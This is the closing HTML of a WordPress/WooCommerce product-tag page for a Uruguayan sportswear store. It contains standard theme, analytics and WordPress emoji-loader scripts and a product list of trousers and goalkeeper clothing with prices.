		<div class="gp-modal__overlay" tabindex="-1" data-gpmodal-close>
			<div class="gp-modal__container">
					<form role="search" method="get" class="search-modal-form" action="https://salernosdeportes.com/">
		<label for="search-modal-input" class="screen-reader-text">Buscar:</label>
		<div class="search-modal-fields">
			<input id="search-modal-input" type="search" class="search-field" placeholder="Buscar..." value="" name="s" />
			<button aria-label="Buscar"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button>
		</div>
			</form>
				</div>
		</div>
	</div>
	<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https://salernosdeportes.com"}},{"@type":"ListItem","position":2,"item":{"name":"Productos etiquetados &amp;ldquo;Pantal\u00f3n&amp;rdquo;","@id":"https://salernosdeportes.com/product-tag/pantalon/"}}]}</script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="https://salernosdeportes.com/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.5.3" id="generate-sticky-js"></script>
<script id="generate-offside-js-extra">
var offSide = {"side":"right"};
//# sourceURL=generate-offside-js-extra
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=2.5.3" id="generate-offside-js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-WZWHBM2GW1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://salernosdeportes.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://salernosdeportes.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js" id="swiper-js-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Abrir el submen\u00fa","closeSubMenuLabel":"Cerrar el submen\u00fa"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://salernosdeportes.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>
<script src="https://salernosdeportes.com/wp-content/themes/generatepress/assets/dist/modal.js?ver=3.6.1" id="generate-modal-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
//# sourceURL=generate-back-to-top-js-before
</script>
<script src="https://salernosdeportes.com/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.1" id="generate-back-to-top-js"></script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://salernosdeportes.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="generate-woocommerce-js-extra">
var generateWooCommerce = {"quantityButtons":"1","stickyAddToCart":"","addToCartPanel":"1"};
//# sourceURL=generate-woocommerce-js-extra
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/gp-premium/woocommerce/functions/js/woocommerce.min.js?ver=2.5.3" id="generate-woocommerce-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5638399b1c068a7921161ffef9fb06eb","fragment_name":"wc_fragments_5638399b1c068a7921161ffef9fb06eb","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"UYU","total_price":0,"currency_minor_unit":0}},"products":[{"id":22061,"name":"Pantal\u00f3n Deportivo Para Golero Ni\u00f1o Rinat Cota","categories":[{"name":"Tienda"},{"name":"Deportes"},{"name":"F\u00fatbol"},{"name":"Golero Indumentaria"},{"name":"Goleros"}],"prices":{"price":2390,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"pan-golcota"}}},{"id":22057,"name":"Pantal\u00f3n Deportivo Para Golero Ni\u00f1o Rinat Moya","categories":[{"name":"Tienda"},{"name":"Deportes"},{"name":"F\u00fatbol"},{"name":"Golero Indumentaria"},{"name":"Goleros"}],"prices":{"price":2290,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"pan-golmoya"}}},{"id":22048,"name":"Pantal\u00f3n Deportivo Para Golero Ni\u00f1o Rinat Aries","categories":[{"name":"Tienda"},{"name":"Deportes"},{"name":"F\u00fatbol"},{"name":"Golero Indumentaria"},{"name":"Goleros"}],"prices":{"price":1990,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"pant-golaries"}}},{"id":21557,"name":"Equipo Deportivo De Entrenamiento Kelme Adulto","categories":[{"name":"Tienda"},{"name":"Camperas"},{"name":"Deportes"},{"name":"Equipos Deportivos y lluvia"},{"name":"Hombre"}],"prices":{"price":3290,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"#21557"}}},{"id":20109,"name":"Pantal\u00f3n Para Golero Conjunto De F\u00fatbol Para Arquero","categories":[{"name":"Golero Indumentaria"}],"prices":{"price":890,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"PL20"}}},{"id":19771,"name":"Calza Engomada Deportiva Lycra Brillosa Leggins Mujer","categories":[{"name":"Pantalones"}],"prices":{"price":1090,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"CEB-132"}}},{"id":19764,"name":"Calza Lycra Texturizada Larga De Entrenamiento Leggins Dama","categories":[{"name":"Pantalones"}],"prices":{"price":990,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"CLD-123"}}},{"id":17214,"name":"Pantal\u00f3n Deportivo de Algod\u00f3n Grueso Recto Ni\u00f1os North Pole","categories":[{"name":"Tienda"},{"name":"Indumentaria"},{"name":"Ni\u00f1os"},{"name":"Pantalones"}],"prices":{"price":1090,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"ART 8005"}}},{"id":14834,"name":"Pantal\u00f3n Marca Criollos Modelo Cargo Excelente Calidad Tela Flex","categories":[{"name":"Tienda"},{"name":"Hombre"},{"name":"Indumentaria"},{"name":"Pantalones"}],"prices":{"price":2290,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"CARG 12"}}},{"id":13479,"name":"Conjunto Golero Deportivo Remera y pantal\u00f3n con Protecci\u00f3n F\u00fatbol Hockey","categories":[{"name":"Tienda"},{"name":"Accesorios"},{"name":"Deportes"},{"name":"F\u00fatbol"},{"name":"Golero Indumentaria"}],"prices":{"price":1990,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"CON 52"}}},{"id":10372,"name":"Pantal\u00f3n Deportivo de Algod\u00f3n para Ni\u00f1os N+ Original Club y B\u00e1sico Ropa Infantil Kids","categories":[{"name":"Tienda"},{"name":"Indumentaria"},{"name":"Ni\u00f1os"},{"name":"Pantalones"}],"prices":{"price":490,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"ART0101"}}},{"id":7480,"name":"Pantal\u00f3n Jean Hombre Recto Venezia Casual","categories":[{"name":"Tienda"},{"name":"Hombre"},{"name":"Indumentaria"},{"name":"Pantalones"}],"prices":{"price":1490,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"ART 5000"}}}],"events":["view_item_list"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_sku"} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://salernosdeportes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://salernosdeportes.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
